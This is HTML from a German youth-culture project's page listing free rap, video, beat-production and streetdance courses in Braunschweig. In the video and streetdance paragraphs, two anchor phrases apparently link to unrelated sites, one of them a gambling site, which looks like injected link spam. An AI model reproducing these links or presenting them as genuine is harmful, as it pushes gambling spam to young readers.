<li id="menu-item-1013" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1013"><a href="//www.musische-akademie.de/service/impressum/">Impressum</a></li>
<li id="menu-item-1014" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1014"><a href="//www.musische-akademie.de/fussbereich/datenschutz/">Datenschutz</a></li>

				</ul>
			</div>
		</div>
		
			<header id="main-header" data-height-onload="66">
			<div class="container clearfix et_menu_container">
							<div class="logo_container">
					<span class="logo_helper"></span>
					<a href="//urbanculture-bs.de/">
						<img src="//urbanculture-bs.de/wp-content/uploads/2019/11/Urban_Culture_Logo.svg" width="93" height="43" alt="Urban Culture Braunschweig" id="logo" data-height-percentage="54" />
					</a>
				</div>
							<div id="et-top-navigation" data-height="66" data-fixed-height="40">
					
					
											<span class="mobile_menu_bar et_pb_header_toggle et_toggle_slide_menu"></span>
					
					
									</div> <!-- #et-top-navigation -->
			</div> <!-- .container -->
					</header> <!-- #main-header -->
			<div id="et-main-area">
	
<div id="main-content">


			
				<article id="post-1974" class="post-1974 page type-page status-publish hentry">

				
					<div class="entry-content">
					<div class="et-l et-l--post">
			<div class="et_builder_inner_content et_pb_gutters3">
		<div class="et_pb_section et_pb_section_1 et_pb_with_background et_section_regular" >
				
				
				
				
				
				
				<div class="et_pb_row et_pb_row_1 et_animated">
				<div class="et_pb_column et_pb_column_3_4 et_pb_column_1  et_pb_css_mix_blend_mode_passthrough">
				
				
				
				
				<div class="et_pb_module et_pb_text et_pb_text_1  et_pb_text_align_left et_pb_bg_layout_dark">
				
				
				
				
				<div class="et_pb_text_inner"><p>Urban Culture ist ein Projekt der Musischen Akademie im CJD Braunschweig.</p></div>
			</div>
			</div><div class="et_pb_column et_pb_column_1_4 et_pb_column_2  et_pb_css_mix_blend_mode_passthrough et-last-child">
				
				
				
				
				<div class="et_pb_module et_pb_image et_pb_image_0">
				
				
				
				
				<a href="//www.cjd-braunschweig.de/" target="_blank"><span class="et_pb_image_wrap "><img  decoding="async"  src="data:image/svg+xml,%3Csvg%20xmlns='//www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" alt="" title="Logo_CJD_web_UC-seite" class="wp-image-1903" data-lazy-src="//urbanculture-bs.de/wp-content/uploads/2022/02/Logo_CJD_web_UC-seite.svg" /><noscript><img  decoding="async"  src="//urbanculture-bs.de/wp-content/uploads/2022/02/Logo_CJD_web_UC-seite.svg" alt="" title="Logo_CJD_web_UC-seite" class="wp-image-1903" /></noscript></span></a>
			</div>
			</div>
				
				
				
				
			</div>
				
				
			</div><div class="et_pb_section et_pb_section_2 et_clickable et_pb_fullwidth_section et_section_regular" >
				
				
				
				
				
				
				<div class="et_pb_module et_pb_fullwidth_slider_0 et_pb_slider et_slider_auto et_slider_speed_5000">
				<div class="et_pb_slides">
					<div class="et_pb_slide et_pb_slide_0 et_clickable et_pb_bg_layout_dark et_pb_media_alignment_center et-pb-active-slide" data-slide-id="et_pb_slide_0">
				
				
				<div class="et_pb_container clearfix">
					<div class="et_pb_slider_container_inner">
						
						<div class="et_pb_slide_description">
							
							<div class="et_pb_button_wrapper"><a class="et_pb_button et_pb_more_button" href="//urbanculture-bs.de/sommercamp-2023/">Sommercamp 2023 JETZT ANMELDEN!</a></div>
						</div>
					</div>
				</div>
				
				
				
			</div>
			<div class="et_pb_slide et_pb_slide_1 et_clickable et_pb_bg_layout_dark et_pb_media_alignment_center" data-slide-id="et_pb_slide_1">
				
				
				<div class="et_pb_container clearfix">
					<div class="et_pb_slider_container_inner">
						
						<div class="et_pb_slide_description">
							
							<div class="et_pb_button_wrapper"><a class="et_pb_button et_pb_more_button" href="//urbanculture-bs.de/raumsituation/">Urban Culture braucht dringend Hilfe bei der Raumsuche</a></div>
						</div>
					</div>
				</div>
				
				
				
			</div>
			<div class="et_pb_slide et_pb_slide_2 et_clickable et_pb_bg_layout_dark et_pb_media_alignment_center" data-slide-id="et_pb_slide_2">
				
				
				<div class="et_pb_container clearfix">
					<div class="et_pb_slider_container_inner">
						
						<div class="et_pb_slide_description">
							
							<div class="et_pb_button_wrapper"><a class="et_pb_button et_pb_more_button" href="//youtu.be/031mKrexrTw" target="_blank">Sommercamp 2022 Recap Video</a></div>
						</div>
					</div>
				</div>
				
				
				
			</div>
			<div class="et_pb_slide et_pb_slide_3 et_clickable et_pb_bg_layout_dark et_pb_media_alignment_center" data-slide-id="et_pb_slide_3">
				
				
				<div class="et_pb_container clearfix">
					<div class="et_pb_slider_container_inner">
						
						<div class="et_pb_slide_description">
							
							<div class="et_pb_button_wrapper"><a class="et_pb_button et_pb_more_button" href="//urbanculture-bs.de/tooyoung-personal-priorities-14/">Releaseparty &quot;Personal Priorities&quot;</a></div>
						</div>
					</div>
				</div>
				
				
				
			</div>
			<div class="et_pb_slide et_pb_slide_4 et_clickable et_pb_bg_layout_dark et_pb_media_alignment_center" data-slide-id="et_pb_slide_4">
				
				
				<div class="et_pb_container clearfix">
					<div class="et_pb_slider_container_inner">
						
						<div class="et_pb_slide_description">
							
							<div class="et_pb_button_wrapper"><a class="et_pb_button et_pb_more_button" href="//urbanculture-bs.de/2282-2/">Interview mit TOOYOUNG</a></div>
						</div>
					</div>
				</div>
				
				
				
			</div>
			<div class="et_pb_slide et_pb_slide_5 et_clickable et_pb_bg_layout_dark et_pb_media_alignment_center" data-slide-id="et_pb_slide_5">
				
				
				<div class="et_pb_container clearfix">
					<div class="et_pb_slider_container_inner">
						
						<div class="et_pb_slide_description">
							
							<div class="et_pb_button_wrapper"><a class="et_pb_button et_pb_more_button" href="//www.instagram.com/p/CkizzxJD_F9/" target="_blank">Herbstcamp 2022 Recap Video</a></div>
						</div>
					</div>
				</div>
				
				
				
			</div>
			
				</div>
				
			</div>
			
				
				
			</div><div id="rap" class="et_pb_section et_pb_section_3 et_pb_with_background et_section_regular" >
				
				
				
				
				
				
				<div class="et_pb_row et_pb_row_2">
				<div class="et_pb_column et_pb_column_1_2 et_pb_column_3  et_pb_css_mix_blend_mode_passthrough">
				
				
				
				
				<div class="et_pb_module et_pb_image et_pb_image_1">
				
				
				
				
				<span class="et_pb_image_wrap "><img fetchpriority="high" decoding="async" width="870" height="870" src="data:image/svg+xml,%3Csvg%20xmlns='//www.w3.org/2000/svg'%20viewBox='0%200%20870%20870'%3E%3C/svg%3E" alt="rap" title="Rap" data-lazy-srcset="//i0.wp.com/urbanculture-bs.de/wp-content/uploads/2022/03/Rap_urbanculture.png?w=870&ssl=1 870w, //i0.wp.com/urbanculture-bs.de/wp-content/uploads/2022/03/Rap_urbanculture.png?resize=300%2C300&ssl=1 300w, //i0.wp.com/urbanculture-bs.de/wp-content/uploads/2022/03/Rap_urbanculture.png?resize=150%2C150&ssl=1 150w, //i0.wp.com/urbanculture-bs.de/wp-content/uploads/2022/03/Rap_urbanculture.png?resize=768%2C768&ssl=1 768w, //i0.wp.com/urbanculture-bs.de/wp-content/uploads/2022/03/Rap_urbanculture.png?resize=480%2C480&ssl=1 480w" data-lazy-sizes="(max-width: 870px) 100vw, 870px" class="wp-image-1983" data-recalc-dims="1" data-lazy-src="//i0.wp.com/urbanculture-bs.de/wp-content/uploads/2022/03/Rap_urbanculture.png?resize=870%2C870&#038;ssl=1" /><noscript><img fetchpriority="high" decoding="async" width="870" height="870" src="//i0.wp.com/urbanculture-bs.de/wp-content/uploads/2022/03/Rap_urbanculture.png?resize=870%2C870&#038;ssl=1" alt="rap" title="Rap" srcset="//i0.wp.com/urbanculture-bs.de/wp-content/uploads/2022/03/Rap_urbanculture.png?w=870&ssl=1 870w, //i0.wp.com/urbanculture-bs.de/wp-content/uploads/2022/03/Rap_urbanculture.png?resize=300%2C300&ssl=1 300w, //i0.wp.com/urbanculture-bs.de/wp-content/uploads/2022/03/Rap_urbanculture.png?resize=150%2C150&ssl=1 150w, //i0.wp.com/urbanculture-bs.de/wp-content/uploads/2022/03/Rap_urbanculture.png?resize=768%2C768&ssl=1 768w, //i0.wp.com/urbanculture-bs.de/wp-content/uploads/2022/03/Rap_urbanculture.png?resize=480%2C480&ssl=1 480w" sizes="(max-width: 870px) 100vw, 870px" class="wp-image-1983" data-recalc-dims="1" /></noscript></span>
			</div>
			</div><div class="et_pb_column et_pb_column_1_2 et_pb_column_4  et_pb_css_mix_blend_mode_passthrough et-last-child">
				
				
				
				
				<div class="et_pb_module et_pb_text et_pb_text_3  et_pb_text_align_left et_pb_bg_layout_light">
				
				
				
				
				<div class="et_pb_text_inner"><p>Beim Rapworkshop von Urban Culture werden anhand von selbst geschriebenen Texten Eure eigenen Songs erarbeitet, die mit Hilfe von Rap- und Gesangselementen zum Leben erweckt werden. Übungen zu Timing, Taktgefühl und Reimstrukturen ermöglichen Euch einen schnellen Zugang zur Musik zu finden. Um den kreativen Prozess nicht einzuschränken, werden die Themen der Songs in Gruppen selbst erarbeitet und ausgebaut. Nach Vollendung Eures eigen kreierten Songs, wird dieser geübt ihn vorzutragen. Anschließend können die fertigen Songs im hausinternen Studio aufgenommen werden.</p></div>
			</div><div class="et_pb_module et_pb_divider et_pb_divider_0 et_pb_divider_position_ et_pb_space"><div class="et_pb_divider_internal"></div></div><div class="et_pb_module et_pb_text et_pb_text_4  et_pb_text_align_left et_pb_bg_layout_light">
				
				
				
				
				<div class="et_pb_text_inner"><p>Dienstag 17:00 – 20:00 Uhr</p>
<p>Jugendzentrum Neustadtmühle<br />An der Neustadtmühle 3<br />38100 Braunschweig</p>
<p>Dozent Andreas Bucklisch</p></div>
			</div><div class="et_pb_button_module_wrapper et_pb_button_0_wrapper  et_pb_module ">
				<a class="et_pb_button et_pb_button_0 et_pb_bg_layout_dark" href="//urbanculture-bs.de/wp-content/uploads/2023/10/Anmeldung_Kurse_2023.pdf" target="_blank">anmeldung</a>
			</div><div class="et_pb_module et_pb_image et_pb_image_2">
				
				
				
				
				<span class="et_pb_image_wrap "><img loading="lazy" decoding="async" width="500" height="500" src="data:image/svg+xml,%3Csvg%20xmlns='//www.w3.org/2000/svg'%20viewBox='0%200%20500%20500'%3E%3C/svg%3E" alt="" title="einsa" data-lazy-srcset="//i0.wp.com/urbanculture-bs.de/wp-content/uploads/2018/06/einsa.jpg?w=500&ssl=1 500w, //i0.wp.com/urbanculture-bs.de/wp-content/uploads/2018/06/einsa.jpg?resize=150%2C150&ssl=1 150w, //i0.wp.com/urbanculture-bs.de/wp-content/uploads/2018/06/einsa.jpg?resize=300%2C300&ssl=1 300w" data-lazy-sizes="(max-width: 500px) 100vw, 500px" class="wp-image-181" data-recalc-dims="1" data-lazy-src="//i0.wp.com/urbanculture-bs.de/wp-content/uploads/2018/06/einsa.jpg?resize=500%2C500&#038;ssl=1" /><noscript><img loading="lazy" decoding="async" width="500" height="500" src="//i0.wp.com/urbanculture-bs.de/wp-content/uploads/2018/06/einsa.jpg?resize=500%2C500&#038;ssl=1" alt="" title="einsa" srcset="//i0.wp.com/urbanculture-bs.de/wp-content/uploads/2018/06/einsa.jpg?w=500&ssl=1 500w, //i0.wp.com/urbanculture-bs.de/wp-content/uploads/2018/06/einsa.jpg?resize=150%2C150&ssl=1 150w, //i0.wp.com/urbanculture-bs.de/wp-content/uploads/2018/06/einsa.jpg?resize=300%2C300&ssl=1 300w" sizes="(max-width: 500px) 100vw, 500px" class="wp-image-181" data-recalc-dims="1" /></noscript></span>
			</div>
			</div>
				
				
				
				
			</div>
				
				
			</div><div id="videoproduction" class="et_pb_section et_pb_section_4 et_pb_with_background et_section_regular" >
				
				
				
				
				
				
				<div class="et_pb_row et_pb_row_3">
				<div class="et_pb_column et_pb_column_1_2 et_pb_column_5  et_pb_css_mix_blend_mode_passthrough">
				
				
				
				
				<div class="et_pb_module et_pb_text et_pb_text_6  et_pb_text_align_left et_pb_bg_layout_light">
				
				
				
				
				<div class="et_pb_text_inner"><p>Medienkompetenz ist schon lange keine passive Angelegenheit mehr, und vor allem junge Nachwuchskünstler wie Du stehen vor der Herausforderung, sich zu präsentieren. Deswegen zeigen wir Euch, wie man guten Videocontent produzieren kann – von der Idee über den Dreh zum Schnitt. Dabei arbeiten wir zum Teil mit professionellem Equipment, zum anderen Teil aber auch mit ganz einfachen Mitteln, wie einem Smartphone, das fast jeder von Euch in der Tasche hat. Wir glauben, dass wir mit der <span style="color: #e8c904;"><a href="//www.croupz.com/" style="color: #e8c904;">entsprechenden Kompetenz</a></span> auch das Selbstvertrauen fördern, die eigene Perspektive mit der Welt zu teilen.</p></div>
			</div><div class="et_pb_module et_pb_divider et_pb_divider_1 et_pb_divider_position_ et_pb_space"><div class="et_pb_divider_internal"></div></div><div class="et_pb_module et_pb_text et_pb_text_7  et_pb_text_align_left et_pb_bg_layout_light">
				
				
				
				
				<div class="et_pb_text_inner"><p>Freitag 16:00 – 19:00 Uhr</p>
<p>Dozent Ole Plönnigs</p></div>
			</div><div class="et_pb_button_module_wrapper et_pb_button_1_wrapper  et_pb_module ">
				<a class="et_pb_button et_pb_button_1 et_pb_bg_layout_dark" href="//urbanculture-bs.de/wp-content/uploads/2023/10/Anmeldung_Kurse_2023.pdf" target="_blank">anmeldung</a>
			</div><div class="et_pb_module et_pb_image et_pb_image_3">
				
				
				
				
				<span class="et_pb_image_wrap "><img decoding="async" src="data:image/svg+xml,%3Csvg%20xmlns='//www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" alt="Ole Plönnigs" title="oleplönnigs" data-recalc-dims="1" data-lazy-src="//i0.wp.com/urbanculture-bs.de/wp-content/uploads/2018/06/oleplönnigs.jpg?w=1080&#038;ssl=1" /><noscript><img decoding="async" src="//i0.wp.com/urbanculture-bs.de/wp-content/uploads/2018/06/oleplönnigs.jpg?w=1080&#038;ssl=1" alt="Ole Plönnigs" title="oleplönnigs" data-recalc-dims="1" /></noscript></span>
			</div>
			</div><div class="et_pb_column et_pb_column_1_2 et_pb_column_6  et_pb_css_mix_blend_mode_passthrough et-last-child">
				
				
				
				
				<div class="et_pb_module et_pb_image et_pb_image_4">
				
				
				
				
				<span class="et_pb_image_wrap "><img loading="lazy" decoding="async" width="870" height="870" src="data:image/svg+xml,%3Csvg%20xmlns='//www.w3.org/2000/svg'%20viewBox='0%200%20870%20870'%3E%3C/svg%3E" alt="Video Production" title="Video Production" data-lazy-srcset="//i0.wp.com/urbanculture-bs.de/wp-content/uploads/2022/03/Videoproduktion_urbanculture.png?w=870&ssl=1 870w, //i0.wp.com/urbanculture-bs.de/wp-content/uploads/2022/03/Videoproduktion_urbanculture.png?resize=300%2C300&ssl=1 300w, //i0.wp.com/urbanculture-bs.de/wp-content/uploads/2022/03/Videoproduktion_urbanculture.png?resize=150%2C150&ssl=1 150w, //i0.wp.com/urbanculture-bs.de/wp-content/uploads/2022/03/Videoproduktion_urbanculture.png?resize=768%2C768&ssl=1 768w, //i0.wp.com/urbanculture-bs.de/wp-content/uploads/2022/03/Videoproduktion_urbanculture.png?resize=480%2C480&ssl=1 480w" data-lazy-sizes="(max-width: 870px) 100vw, 870px" class="wp-image-1981" data-recalc-dims="1" data-lazy-src="//i0.wp.com/urbanculture-bs.de/wp-content/uploads/2022/03/Videoproduktion_urbanculture.png?resize=870%2C870&#038;ssl=1" /><noscript><img loading="lazy" decoding="async" width="870" height="870" src="//i0.wp.com/urbanculture-bs.de/wp-content/uploads/2022/03/Videoproduktion_urbanculture.png?resize=870%2C870&#038;ssl=1" alt="Video Production" title="Video Production" srcset="//i0.wp.com/urbanculture-bs.de/wp-content/uploads/2022/03/Videoproduktion_urbanculture.png?w=870&ssl=1 870w, //i0.wp.com/urbanculture-bs.de/wp-content/uploads/2022/03/Videoproduktion_urbanculture.png?resize=300%2C300&ssl=1 300w, //i0.wp.com/urbanculture-bs.de/wp-content/uploads/2022/03/Videoproduktion_urbanculture.png?resize=150%2C150&ssl=1 150w, //i0.wp.com/urbanculture-bs.de/wp-content/uploads/2022/03/Videoproduktion_urbanculture.png?resize=768%2C768&ssl=1 768w, //i0.wp.com/urbanculture-bs.de/wp-content/uploads/2022/03/Videoproduktion_urbanculture.png?resize=480%2C480&ssl=1 480w" sizes="(max-width: 870px) 100vw, 870px" class="wp-image-1981" data-recalc-dims="1" /></noscript></span>
			</div>
			</div>
				
				
				
				
			</div>
				
				
			</div><div id="beatlessons" class="et_pb_section et_pb_section_5 et_pb_with_background et_section_regular" >
				
				
				
				
				
				
				<div class="et_pb_row et_pb_row_4">
				<div class="et_pb_column et_pb_column_1_2 et_pb_column_7  et_pb_css_mix_blend_mode_passthrough">
				
				
				
				
				<div class="et_pb_module et_pb_image et_pb_image_5">
				
				
				
				
				<span class="et_pb_image_wrap "><img loading="lazy" decoding="async" width="870" height="870" src="data:image/svg+xml,%3Csvg%20xmlns='//www.w3.org/2000/svg'%20viewBox='0%200%20870%20870'%3E%3C/svg%3E" alt="Beat Lessons" title="Beat Lessons" data-lazy-srcset="//i0.wp.com/urbanculture-bs.de/wp-content/uploads/2022/03/Beatlessons_urbanculture.png?w=870&ssl=1 870w, //i0.wp.com/urbanculture-bs.de/wp-content/uploads/2022/03/Beatlessons_urbanculture.png?resize=300%2C300&ssl=1 300w, //i0.wp.com/urbanculture-bs.de/wp-content/uploads/2022/03/Beatlessons_urbanculture.png?resize=150%2C150&ssl=1 150w, //i0.wp.com/urbanculture-bs.de/wp-content/uploads/2022/03/Beatlessons_urbanculture.png?resize=768%2C768&ssl=1 768w, //i0.wp.com/urbanculture-bs.de/wp-content/uploads/2022/03/Beatlessons_urbanculture.png?resize=480%2C480&ssl=1 480w" data-lazy-sizes="(max-width: 870px) 100vw, 870px" class="wp-image-1982" data-recalc-dims="1" data-lazy-src="//i0.wp.com/urbanculture-bs.de/wp-content/uploads/2022/03/Beatlessons_urbanculture.png?resize=870%2C870&#038;ssl=1" /><noscript><img loading="lazy" decoding="async" width="870" height="870" src="//i0.wp.com/urbanculture-bs.de/wp-content/uploads/2022/03/Beatlessons_urbanculture.png?resize=870%2C870&#038;ssl=1" alt="Beat Lessons" title="Beat Lessons" srcset="//i0.wp.com/urbanculture-bs.de/wp-content/uploads/2022/03/Beatlessons_urbanculture.png?w=870&ssl=1 870w, //i0.wp.com/urbanculture-bs.de/wp-content/uploads/2022/03/Beatlessons_urbanculture.png?resize=300%2C300&ssl=1 300w, //i0.wp.com/urbanculture-bs.de/wp-content/uploads/2022/03/Beatlessons_urbanculture.png?resize=150%2C150&ssl=1 150w, //i0.wp.com/urbanculture-bs.de/wp-content/uploads/2022/03/Beatlessons_urbanculture.png?resize=768%2C768&ssl=1 768w, //i0.wp.com/urbanculture-bs.de/wp-content/uploads/2022/03/Beatlessons_urbanculture.png?resize=480%2C480&ssl=1 480w" sizes="(max-width: 870px) 100vw, 870px" class="wp-image-1982" data-recalc-dims="1" /></noscript></span>
			</div>
			</div><div class="et_pb_column et_pb_column_1_2 et_pb_column_8  et_pb_css_mix_blend_mode_passthrough et-last-child">
				
				
				
				
				<div class="et_pb_module et_pb_text et_pb_text_9  et_pb_text_align_left et_pb_bg_layout_light">
				
				
				
				
				<div class="et_pb_text_inner"><p>Du willst wissen wie die Topproduzenten ihre angesagten Beats bauen und arrangieren? Du wolltest schon immer selber produzieren, weißt aber nicht wie? Dann bist Du hier genau richtig! Egal ob Du Trap, Grime, House, Lofi, Boombap oder sonstige Beats produzieren möchtest, hier bekommst du die Möglichkeit professionell begleitet zu werden und mit modernen Standards zu arbeiten. Kreiere eigene Sounddesigns und lerne das klassische Samplingverfahren wie es in allen Genres der digitalen Musik üblich ist. Das Beste ist aber: Du brauchst keine Vorkenntnisse und kannst sofort loslegen.</p></div>
			</div><div class="et_pb_module et_pb_divider et_pb_divider_2 et_pb_divider_position_ et_pb_space"><div class="et_pb_divider_internal"></div></div><div class="et_pb_module et_pb_text et_pb_text_10  et_pb_text_align_left et_pb_bg_layout_light">
				
				
				
				
				<div class="et_pb_text_inner"><p>Montag 12:30 – 20:00 Uhr<br />(kleine Gruppen zu festen Zeiten)</p>
<p>Jugendzentrum Neustadtmühle<br />An der Neustadtmühle 3<br />38100 Braunschweig</p>
<p>Dozent Andreas Bucklisch</p></div>
			</div><div class="et_pb_button_module_wrapper et_pb_button_2_wrapper  et_pb_module ">
				<a class="et_pb_button et_pb_button_2 et_pb_bg_layout_dark" href="//urbanculture-bs.de/wp-content/uploads/2023/10/Anmeldung_Kurse_2023.pdf" target="_blank">anmeldung</a>
			</div><div class="et_pb_module et_pb_image et_pb_image_6">
				
				
				
				
				<span class="et_pb_image_wrap "><img loading="lazy" decoding="async" width="500" height="500" src="data:image/svg+xml,%3Csvg%20xmlns='//www.w3.org/2000/svg'%20viewBox='0%200%20500%20500'%3E%3C/svg%3E" alt="" title="einsa" data-lazy-srcset="//i0.wp.com/urbanculture-bs.de/wp-content/uploads/2018/06/einsa.jpg?w=500&ssl=1 500w, //i0.wp.com/urbanculture-bs.de/wp-content/uploads/2018/06/einsa.jpg?resize=150%2C150&ssl=1 150w, //i0.wp.com/urbanculture-bs.de/wp-content/uploads/2018/06/einsa.jpg?resize=300%2C300&ssl=1 300w" data-lazy-sizes="(max-width: 500px) 100vw, 500px" class="wp-image-181" data-recalc-dims="1" data-lazy-src="//i0.wp.com/urbanculture-bs.de/wp-content/uploads/2018/06/einsa.jpg?resize=500%2C500&#038;ssl=1" /><noscript><img loading="lazy" decoding="async" width="500" height="500" src="//i0.wp.com/urbanculture-bs.de/wp-content/uploads/2018/06/einsa.jpg?resize=500%2C500&#038;ssl=1" alt="" title="einsa" srcset="//i0.wp.com/urbanculture-bs.de/wp-content/uploads/2018/06/einsa.jpg?w=500&ssl=1 500w, //i0.wp.com/urbanculture-bs.de/wp-content/uploads/2018/06/einsa.jpg?resize=150%2C150&ssl=1 150w, //i0.wp.com/urbanculture-bs.de/wp-content/uploads/2018/06/einsa.jpg?resize=300%2C300&ssl=1 300w" sizes="(max-width: 500px) 100vw, 500px" class="wp-image-181" data-recalc-dims="1" /></noscript></span>
			</div>
			</div>
				
				
				
				
			</div>
				
				
			</div><div id="streetdance" class="et_pb_section et_pb_section_6 et_pb_with_background et_section_regular" >
				
				
				
				
				
				
				<div class="et_pb_row et_pb_row_5">
				<div class="et_pb_column et_pb_column_1_2 et_pb_column_9  et_pb_css_mix_blend_mode_passthrough">
				
				
				
				
				<div class="et_pb_module et_pb_text et_pb_text_12  et_pb_text_align_left et_pb_bg_layout_light">
				
				
				
				
				<div class="et_pb_text_inner"><p>Im Streetdance Kurs lernt ihr – wie der Titel schon sagt – die „Tänze der Straße“. Ob HipHop, Trap, Dancehall oder House jede Musikrichtung hat eine eigene Art den Beat zu fühlen und sich darauf zu bewegen. Übungen die das Taktgefühl stärken, verschiedene Grooves und Grundschritte gehören zu den Inhalten der ersten Stunden. Sobald diese gefestigt sind gehen wir über in Übungen zur Hand- Fußkoordination und studieren eine Choreografie ein. Natürlich darf auch der <span style="color: #e10000;"><a href="//gamblingking24.com/" style="color: #e10000;">sportliche Aspekt</a></span> nicht fehlen: Jede Trainingseinheit beinhaltet ein Warmup, Stretching und Kraftübungen.</p></div>
			</div><div class="et_pb_module et_pb_divider et_pb_divider_3 et_pb_divider_position_ et_pb_space"><div class="et_pb_divider_internal"></div></div><div class="et_pb_module et_pb_text et_pb_text_13  et_pb_text_align_left et_pb_bg_layout_light">
				
				
				
				
				<div class="et_pb_text_inner"><p><b>Streetdance Rookies<br /></b>Montag 16:30 – 18:00 Uhr</p>
<p><b>Streetdance Fortgeschritten<br /></b>Donnerstag 16:45 – 18:15 Uhr</p>
<p>Dozent Dave White</p></div>
			</div><div class="et_pb_button_module_wrapper et_pb_button_3_wrapper  et_pb_module ">
				<a class="et_pb_button et_pb_button_3 et_pb_bg_layout_dark" href="//urbanculture-bs.de/wp-content/uploads/2023/10/Anmeldung_Kurse_2023.pdf" target="_blank">anmeldung</a>
			</div><div class="et_pb_module et_pb_image et_pb_image_7">
				
				
				
				
				<span class="et_pb_image_wrap "><img loading="lazy" decoding="async" width="500" height="500" src="data:image/svg+xml,%3Csvg%20xmlns='//www.w3.org/2000/svg'%20viewBox='0%200%20500%20500'%3E%3C/svg%3E" alt="" title="davewhite" data-lazy-srcset="//i0.wp.com/urbanculture-bs.de/wp-content/uploads/2018/06/davewhite.jpg?w=500&ssl=1 500w, //i0.wp.com/urbanculture-bs.de/wp-content/uploads/2018/06/davewhite.jpg?resize=150%2C150&ssl=1 150w, //i0.wp.com/urbanculture-bs.de/wp-content/uploads/2018/06/davewhite.jpg?resize=300%2C300&ssl=1 300w" data-lazy-sizes="(max-width: 500px) 100vw, 500px" class="wp-image-180" data-recalc-dims="1" data-lazy-src="//i0.wp.com/urbanculture-bs.de/wp-content/uploads/2018/06/davewhite.jpg?resize=500%2C500&#038;ssl=1" /><noscript><img loading="lazy" decoding="async" width="500" height="500" src="//i0.wp.com/urbanculture-bs.de/wp-content/uploads/2018/06/davewhite.jpg?resize=500%2C500&#038;ssl=1" alt="" title="davewhite" srcset="//i0.wp.com/urbanculture-bs.de/wp-content/uploads/2018/06/davewhite.jpg?w=500&ssl=1 500w, //i0.wp.com/urbanculture-bs.de/wp-content/uploads/2018/06/davewhite.jpg?resize=150%2C150&ssl=1 150w, //i0.wp.com/urbanculture-bs.de/wp-content/uploads/2018/06/davewhite.jpg?resize=300%2C300&ssl=1 300w" sizes="(max-width: 500px) 100vw, 500px" class="wp-image-180" data-recalc-dims="1" /></noscript></span>
			</div>
			</div><div class="et_pb_column et_pb_column_1_2 et_pb_column_10  et_pb_css_mix_blend_mode_passthrough et-last-child">
				
				
				
				
				<div class="et_pb_module et_pb_image et_pb_image_8">
				
				
				
				
				<span class="et_pb_image_wrap "><img loading="lazy" decoding="async" width="869" height="869" src="data:image/svg+xml,%3Csvg%20xmlns='//www.w3.org/2000/svg'%20viewBox='0%200%20869%20869'%3E%3C/svg%3E" alt="street dance" title="Street dance" data-lazy-srcset="//i0.wp.com/urbanculture-bs.de/wp-content/uploads/2022/03/Streetdance_urbanculture.png?w=869&ssl=1 869w, //i0.wp.com/urbanculture-bs.de/wp-content/uploads/2022/03/Streetdance_urbanculture.png?resize=300%2C300&ssl=1 300w, //i0.wp.com/urbanculture-bs.de/wp-content/uploads/2022/03/Streetdance_urbanculture.png?resize=150%2C150&ssl=1 150w, //i0.wp.com/urbanculture-bs.de/wp-content/uploads/2022/03/Streetdance_urbanculture.png?resize=768%2C768&ssl=1 768w, //i0.wp.com/urbanculture-bs.de/wp-content/uploads/2022/03/Streetdance_urbanculture.png?resize=480%2C480&ssl=1 480w" data-lazy-sizes="(max-width: 869px) 100vw, 869px" class="wp-image-1979" data-recalc-dims="1" data-lazy-src="//i0.wp.com/urbanculture-bs.de/wp-content/uploads/2022/03/Streetdance_urbanculture.png?resize=869%2C869&#038;ssl=1" /><noscript><img loading="lazy" decoding="async" width="869" height="869" src="//i0.wp.com/urbanculture-bs.de/wp-content/uploads/2022/03/Streetdance_urbanculture.png?resize=869%2C869&#038;ssl=1" alt="street dance" title="Street dance" srcset="//i0.wp.com/urbanculture-bs.de/wp-content/uploads/2022/03/Streetdance_urbanculture.png?w=869&ssl=1 869w, //i0.wp.com/urbanculture-bs.de/wp-content/uploads/2022/03/Streetdance_urbanculture.png?resize=300%2C300&ssl=1 300w, //i0.wp.com/urbanculture-bs.de/wp-content/uploads/2022/03/Streetdance_urbanculture.png?resize=150%2C150&ssl=1 150w, //i0.wp.com/urbanculture-bs.de/wp-content/uploads/2022/03/Streetdance_urbanculture.png?resize=768%2C768&ssl=1 768w, //i0.wp.com/urbanculture-bs.de/wp-content/uploads/2022/03/Streetdance_urbanculture.png?resize=480%2C480&ssl=1 480w" sizes="(max-width: 869px) 100vw, 869px" class="wp-image-1979" data-recalc-dims="1" /></noscript></span>
			</div>
			</div>
				
				
				
				
			</div>
				
				
			</div><div id="urbanculture" class="et_pb_section et_pb_section_8 et_pb_with_background et_section_regular" >
				
				
				
				
				
				
				<div class="et_pb_row et_pb_row_6">
				<div class="et_pb_column et_pb_column_1_2 et_pb_column_11  et_pb_css_mix_blend_mode_passthrough">
				
				
				
				
				<div class="et_pb_module et_pb_text et_pb_text_14  et_pb_text_align_left et_pb_bg_layout_light">
				
				
				
				
				<div class="et_pb_text_inner"><p>Die Teilnahme bei Urban Culture ist für Dich kostenlos. Wenn Du noch nicht volljährig bist, dann benötigen wir einen von Deinen Eltern oder Deines gesetzlichen Vormunds unterschriebenen Vertrag. Veranstalter von Urban Culture ist die Musische Akademie im CJD, Georg-Westermann-Allee 76, 38104 Braunschweig. Verträge haben wir Dir oben als PDF zum Download verlinkt. Wenn Du an mehreren Angeboten teilnehmen willst, benötigen wir für jedes Angebot einen unterschriebenen Vertrag.</p></div>
			</div>
			</div><div class="et_pb_column et_pb_column_1_2 et_pb_column_12  et_pb_css_mix_blend_mode_passthrough et-last-child">
				
				
				
				
				<div class="et_pb_module et_pb_text et_pb_text_15  et_pb_text_align_left et_pb_bg_layout_light">
				
				
				
				
				<div class="et_pb_text_inner"><p>Bitte melde Dich per E-Mail unter info@musische-akademie.de oder telefonisch unter 0531 7078-199 an.</p>
<p>Anmeldungen jederzeit möglich (freie Plätze vorausgesetzt)</p></div>
			</div>
			</div>
				
				
				
				
			</div>
				
				
			</div><div id="partner" class="et_pb_section et_pb_section_10 et_pb_with_background et_section_regular" >
				
				
				
				
				
				
				<div class="et_pb_row et_pb_row_7">
				<div class="et_pb_column et_pb_column_4_4 et_pb_column_13  et_pb_css_mix_blend_mode_passthrough et-last-child">
				
				
				
				
				<div class="et_pb_module et_pb_text et_pb_text_16  et_pb_text_align_left et_pb_bg_layout_dark">
				
				
				
				
				<div class="et_pb_text_inner"><h2 style="text-align: center;">Förderer</h2></div>
			</div><div class="et_pb_module et_pb_image et_pb_image_9">
				
				
				
				
